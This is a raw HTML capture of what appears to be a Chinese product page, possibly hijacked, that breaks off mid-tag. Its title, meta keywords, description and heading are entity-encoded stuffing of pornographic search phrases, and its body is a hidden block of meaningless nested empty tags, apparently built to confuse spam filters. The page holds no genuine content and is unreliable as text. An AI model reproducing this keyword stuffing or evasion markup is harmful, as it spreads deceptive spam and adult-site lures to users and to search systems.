

--- FILE ---
content_type: text/html
request_url: http://www.khtjkgl.cn/products_21/707.html
body_size: 134073
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>&#39321;&#34121;&#25104;&#20154;&#57;&#57;&#57;&#35270;&#39057;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#20037;&#20037;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#80;&#80;&#95;&#27431;&#32654;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20813;&#36153;&#30475;&#19968;&#32423;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#97;&#118;&#26085;&#38889;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#29255;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#95;&#27704;&#20037;&#20813;&#36153;&#30475;&#65;&#29255;&#26080;&#30721;&#25773;&#25918;&#22120;&#95;&#119;&#119;&#119;&#46;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#20986;&#95;&#26085;&#38889;&#20013;&#23383;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#24816;&#26085;&#26412;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#95;&#20122;&#27954;&#22269;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#24433;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#32463;&#20856;&#22269;&#20135;&#95;&#22312;&#32447;&#30475;&#35270;&#39057;&#95;&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;&#95;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#55;&#22855;&#31859;&#95;&#22269;&#20135;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24378;&#23567;&#35828;&#95;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#22269;&#20135;&#30701;&#35270;&#39057;&#95;&#32769;&#29275;&#24433;&#35270;&#22269;&#20135;&#28608;&#24773;&#95;&#32654;&#22899;&#29677;&#20027;&#20219;&#21943;&#27700;&#20813;&#36153;&#35270;&#39057;&#95;&#26085;&#38889;&#31532;&#21313;&#39029;&#95;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#31435;&#21363;&#25773;&#25918;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#27431;&#32654;&#22871;&#22270;&#19968;&#21306;&#13;&#44;&#20122;&#27954;&#23159;&#23159;&#32508;&#21512;&#19968;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#21160;&#28459;&#51;&#100;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#33394;&#20599;&#20599;&#20599;&#32508;&#21512;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23159;&#23159;&#95;&#20122;&#27954;&#29408;&#29408;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#55;&#55;&#55;&#55;&#55;&#95;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#20122;&#27954;&#31934;&#21697;&#38889;&#22269;&#25104;&#20154;&#97;&#118;&#95;&#22312;&#32447;&#25773;&#25918;&#19977;&#32423;&#29255;&#32593;&#31449;&#95;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#26080;&#30721;&#95;&#20813;&#36153;&#30475;&#28608;&#24773;&#40644;&#95;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#95;&#34588;&#33216;&#97;&#118;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#95;&#22269;&#20135;&#35270;&#39057;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;</title>
	<meta name="keywords" content="&#39321;&#34121;&#25104;&#20154;&#57;&#57;&#57;&#35270;&#39057;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#20037;&#20037;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#80;&#80;&#95;&#27431;&#32654;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20813;&#36153;&#30475;&#19968;&#32423;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#97;&#118;&#26085;&#38889;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#29255;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#95;&#27704;&#20037;&#20813;&#36153;&#30475;&#65;&#29255;&#26080;&#30721;&#25773;&#25918;&#22120;&#95;&#119;&#119;&#119;&#46;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#20986;&#95;&#26085;&#38889;&#20013;&#23383;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#24816;&#26085;&#26412;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#95;&#20122;&#27954;&#22269;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#24433;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#32463;&#20856;&#22269;&#20135;&#95;&#22312;&#32447;&#30475;&#35270;&#39057;&#95;&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;&#95;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#55;&#22855;&#31859;&#95;&#22269;&#20135;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24378;&#23567;&#35828;&#95;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#22269;&#20135;&#30701;&#35270;&#39057;&#95;&#32769;&#29275;&#24433;&#35270;&#22269;&#20135;&#28608;&#24773;&#95;&#32654;&#22899;&#29677;&#20027;&#20219;&#21943;&#27700;&#20813;&#36153;&#35270;&#39057;&#95;&#26085;&#38889;&#31532;&#21313;&#39029;&#95;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#31435;&#21363;&#25773;&#25918;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#27431;&#32654;&#22871;&#22270;&#19968;&#21306;&#13;&#44;&#20122;&#27954;&#23159;&#23159;&#32508;&#21512;&#19968;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#21160;&#28459;&#51;&#100;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#33394;&#20599;&#20599;&#20599;&#32508;&#21512;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23159;&#23159;&#95;&#20122;&#27954;&#29408;&#29408;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#55;&#55;&#55;&#55;&#55;&#95;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#20122;&#27954;&#31934;&#21697;&#38889;&#22269;&#25104;&#20154;&#97;&#118;&#95;&#22312;&#32447;&#25773;&#25918;&#19977;&#32423;&#29255;&#32593;&#31449;&#95;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#26080;&#30721;&#95;&#20813;&#36153;&#30475;&#28608;&#24773;&#40644;&#95;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#95;&#34588;&#33216;&#97;&#118;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#95;&#22269;&#20135;&#35270;&#39057;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
	<meta name="description" content="&#39321;&#34121;&#25104;&#20154;&#57;&#57;&#57;&#35270;&#39057;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#20037;&#20037;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#80;&#80;&#95;&#27431;&#32654;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20813;&#36153;&#30475;&#19968;&#32423;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#97;&#118;&#26085;&#38889;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#29255;&#22312;&#32447;&#35266;&#30475;&#24433;&#38498;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#95;&#27704;&#20037;&#20813;&#36153;&#30475;&#65;&#29255;&#26080;&#30721;&#25773;&#25918;&#22120;&#95;&#119;&#119;&#119;&#46;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#20986;&#95;&#26085;&#38889;&#20013;&#23383;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#24816;&#26085;&#26412;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#95;&#20122;&#27954;&#22269;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#24433;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#32463;&#20856;&#22269;&#20135;&#95;&#22312;&#32447;&#30475;&#35270;&#39057;&#95;&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;&#95;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#55;&#22855;&#31859;&#95;&#22269;&#20135;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24378;&#23567;&#35828;&#95;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#22269;&#20135;&#30701;&#35270;&#39057;&#95;&#32769;&#29275;&#24433;&#35270;&#22269;&#20135;&#28608;&#24773;&#95;&#32654;&#22899;&#29677;&#20027;&#20219;&#21943;&#27700;&#20813;&#36153;&#35270;&#39057;&#95;&#26085;&#38889;&#31532;&#21313;&#39029;&#95;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#31435;&#21363;&#25773;&#25918;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#27431;&#32654;&#22871;&#22270;&#19968;&#21306;&#13;&#44;&#20122;&#27954;&#23159;&#23159;&#32508;&#21512;&#19968;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#21160;&#28459;&#51;&#100;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#33394;&#20599;&#20599;&#20599;&#32508;&#21512;&#32593;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#23159;&#23159;&#95;&#20122;&#27954;&#29408;&#29408;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#55;&#55;&#55;&#55;&#55;&#95;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#20122;&#27954;&#31934;&#21697;&#38889;&#22269;&#25104;&#20154;&#97;&#118;&#95;&#22312;&#32447;&#25773;&#25918;&#19977;&#32423;&#29255;&#32593;&#31449;&#95;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#26080;&#30721;&#95;&#20813;&#36153;&#30475;&#28608;&#24773;&#40644;&#95;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#95;&#34588;&#33216;&#97;&#118;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#95;&#22269;&#20135;&#35270;&#39057;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#30007;&#21516;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#40657;&#20154;&#31895;&#30828;&#36827;&#20837;&#36807;&#31243;&#35270;&#39057;&#95;&#20813;&#36153;&#49;&#32423;&#97;&#20570;&#29232;&#29255;&#35266;&#30475;&#95;&#25104;&#20154;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#28608;&#24773;&#20116;&#26376;&#22825;&#23159;&#95;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#22823;&#29255;&#97;&#27611;&#29255;&#30452;&#25773;&#95;&#27431;&#32654;&#26085;&#20135;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#65;&#86;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#95;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#31389;&#31389;&#95;&#21320;&#22812;&#65;&#22823;&#29255;&#95;&#22269;&#20135;&#31934;&#21697;&#120;&#120;&#95;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#20122;&#27954;&#95;&#22312;&#32447;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#38889;&#22269;&#20013;&#25991;&#23383;&#24149;&#36718;&#29702;&#22825;&#22530;&#13;&#44;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#95;&#30007;&#22899;&#21866;&#21866;&#20570;&#29232;&#39640;&#28526;&#20813;&#36153;&#32593;&#31449;&#95;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#23273;&#33609;&#24433;&#38498;&#95;&#20108;&#20154;&#19990;&#30028;&#25104;&#20840;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#28595;&#38376;&#97;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20599;&#31397;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#95;&#22269;&#20135;&#33258;&#25293;&#22312;&#32447;&#22269;&#20135;&#20599;&#20037;&#20037;&#20037;&#31934;&#21697;&#19987;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#95;&#20813;&#36153;&#26080;&#30721;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#104;&#95;&#26368;&#26032;&#21152;&#21202;&#27604;&#26080;&#30721;&#22312;&#32447;&#30475;&#95;&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#28909;&#56;&#56;&#95;&#32769;&#22919;&#22899;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#38889;&#22269;&#29255;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#13;&#44;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21866;&#21866;&#32593;&#31449;&#95;&#27611;&#29255;&#20799;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20869;&#23556;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#95;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#19977;&#32423;&#95;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#95;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#26085;&#38889;&#19968;&#21306;&#95;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#33258;&#25293;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#95;&#26080;&#30721;&#118;&#114;&#26368;&#26032;&#26080;&#30721;&#97;&#118;&#19987;&#21306;&#95;&#32654;&#22899;&#31105;&#21306;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#26085;&#38889;&#26085;&#26412;&#20122;&#27954;&#95;&#22269;&#20135;&#31934;&#21697;&#22825;&#24178;&#22825;&#24178;&#95;&#20122;&#27954;&#20234;&#20154;&#25104;&#32508;&#21512;&#20154;&#24433;&#38498;&#23567;&#35828;&#95;&#36229;&#30896;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#13;" />
	
	<link href="/Res/Templates/default/style/style.css?2025082101" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*這個可以讓IE6下滾動時無抖動*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}

		/*下面三組規則用于IE6下top計算*/

		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]-->

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.khtjkgl.cn/">&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#40635;&#35910;&#25512;&#33616;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32039;&#30007;&#21516;&#95;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#38889;&#22269;&#22823;&#36824;&#26159;&#26085;&#26412;&#22823;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#57;&#49;&#26080;&#30721;&#31934;&#21697;&#31038;&#21306;&#95;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#19987;&#21306;&#95;&#26368;&#26032;&#27611;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#104;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#95;&#34588;&#26691;&#26085;&#26412;&#19968;&#36947;&#26080;&#21345;&#19981;&#30721;&#39640;&#28165;</a></h1>
<div id="9v99n" class="pl_css_ganrao" style="display: none;"><dfn id="9v99n"><tt id="9v99n"></tt></dfn><ol id="9v99n"></ol><rp id="9v99n"><dl id="9v99n"></dl></rp><style id="9v99n"><optgroup id="9v99n"><b id="9v99n"><font id="9v99n"></font></b></optgroup></style><dfn id="9v99n"><mark id="9v99n"></mark></dfn><dfn id="9v99n"></dfn><strike id="9v99n"><dfn id="9v99n"></dfn></strike><menuitem id="9v99n"><i id="9v99n"></i></menuitem><pre id="9v99n"><tt id="9v99n"></tt></pre><menuitem id="9v99n"><i id="9v99n"><ins id="9v99n"><var id="9v99n"></var></ins></i></menuitem><span id="9v99n"></span><strike id="9v99n"></strike><p id="9v99n"></p><strike id="9v99n"><output id="9v99n"></output></strike><legend id="9v99n"><strong id="9v99n"></strong></legend><i id="9v99n"><ins id="9v99n"></ins></i><var id="9v99n"><address id="9v99n"></address></var><strong id="9v99n"><big id="9v99n"><track id="9v99n"><style id="9v99n"></style></track></big></strong><style id="9v99n"></style><thead id="9v99n"></thead><ol id="9v99n"><video id="9v99n"><ol id="9v99n"><b id="9v99n"></b></ol></video></ol><dfn id="9v99n"></dfn><progress id="9v99n"><listing id="9v99n"></listing></progress><em id="9v99n"><div id="9v99n"></div></em><ins id="9v99n"></ins><label id="9v99n"><ruby id="9v99n"></ruby></label><pre id="9v99n"><meter id="9v99n"></meter></pre><var id="9v99n"><thead id="9v99n"></thead></var><i id="9v99n"><dl id="9v99n"></dl></i><acronym id="9v99n"><b id="9v99n"></b></acronym><pre id="9v99n"><menuitem id="9v99n"></menuitem></pre><thead id="9v99n"></thead><p id="9v99n"><small id="9v99n"></small></p><video id="9v99n"><label id="9v99n"></label></video><output id="9v99n"></output><mark id="9v99n"><legend id="9v99n"><mark id="9v99n"><strong id="9v99n"></strong></mark></legend></mark><strike id="9v99n"><form id="9v99n"></form></strike><tt id="9v99n"><pre id="9v99n"></pre></tt><optgroup id="9v99n"><sub id="9v99n"><rp id="9v99n"><sup id="9v99n"></sup></rp></sub></optgroup><nobr id="9v99n"></nobr><dl id="9v99n"></dl><label id="9v99n"><div id="9v99n"><th id="9v99n"><progress id="9v99n"></progress></th></div></label><ruby id="9v99n"><thead id="9v99n"><em id="9v99n"><ol id="9v99n"></ol></em></thead></ruby><pre id="9v99n"><b id="9v99n"></b></pre><strike id="9v99n"><dfn id="9v99n"></dfn></strike><pre id="9v99n"><meter id="9v99n"><b id="9v99n"><legend id="9v99n"></legend></b></meter></pre><b id="9v99n"><legend id="9v99n"><mark id="9v99n"><strong id="9v99n"></strong></mark></legend></b><font id="9v99n"></font><big id="9v99n"></big><ruby id="9v99n"></ruby><track id="9v99n"><i id="9v99n"><ins id="9v99n"><u id="9v99n"></u></ins></i></track><span id="9v99n"><ins id="9v99n"></ins></span><strong id="9v99n"><big id="9v99n"></big></strong><th id="9v99n"><span id="9v99n"></span></th><menuitem id="9v99n"><small id="9v99n"></small></menuitem><strike id="9v99n"></strike><strong id="9v99n"><output id="9v99n"><strong id="9v99n"><legend id="9v99n"></legend></strong></output></strong><strong id="9v99n"></strong><p id="9v99n"><mark id="9v99n"><dfn id="9v99n"><sub id="9v99n"></sub></dfn></mark></p><p id="9v99n"><ins id="9v99n"><p id="9v99n"><ruby id="9v99n"></ruby></p></ins></p><mark id="9v99n"><dfn id="9v99n"><sub id="9v99n"><rp id="9v99n"></rp></sub></dfn></mark><thead id="9v99n"></thead><optgroup id="9v99n"></optgroup><pre id="9v99n"></pre><small id="9v99n"><p id="9v99n"></p></small><optgroup id="9v99n"></optgroup><sup id="9v99n"></sup><listing id="9v99n"><p id="9v99n"><ins id="9v99n"><p id="9v99n"></p></ins></p></listing><ol id="9v99n"><video id="9v99n"></video></ol><style id="9v99n"><em id="9v99n"><style id="9v99n"><span id="9v99n"></span></style></em></style><sup id="9v99n"><tt id="9v99n"><nobr id="9v99n"><pre id="9v99n"></pre></nobr></tt></sup><big id="9v99n"><nobr id="9v99n"><pre id="9v99n"><mark id="9v99n"></mark></pre></nobr></big><nobr id="9v99n"></nobr><thead id="9v99n"></thead><em id="9v99n"><ol id="9v99n"></ol></em><progress id="9v99n"></progress><meter id="9v99n"><dfn id="9v99n"></dfn></meter><ruby id="9v99n"><label id="9v99n"><em id="9v99n"><ol id="9v99n"></ol></em></label></ruby><form id="9v99n"><optgroup id="9v99n"><div id="9v99n"><font id="9v99n"></font></div></optgroup></form><u id="9v99n"></u><meter id="9v99n"><th id="9v99n"></th></meter><u id="9v99n"><strike id="9v99n"></strike></u><th id="9v99n"><acronym id="9v99n"></acronym></th><listing id="9v99n"><menuitem id="9v99n"></menuitem></listing><strike id="9v99n"><thead id="9v99n"></thead></strike><strong id="9v99n"><ol id="9v99n"><em id="9v99n"><ol id="9v99n"></ol></em></ol></strong><ol id="9v99n"></ol><label id="9v99n"><progress id="9v99n"></progress></label><ins id="9v99n"><p id="9v99n"></p></ins><font id="9v99n"><sup id="9v99n"><progress id="9v99n"><pre id="9v99n"></pre></progress></sup></font><em id="9v99n"><dfn id="9v99n"></dfn></em><tt id="9v99n"><dl id="9v99n"></dl></tt><ol id="9v99n"><video id="9v99n"><ol id="9v99n"><b id="9v99n"></b></ol></video></ol><sup id="9v99n"><tt id="9v99n"></tt></sup><ol id="9v99n"><em id="9v99n"></em></ol><video id="9v99n"><acronym id="9v99n"><b id="9v99n"><legend 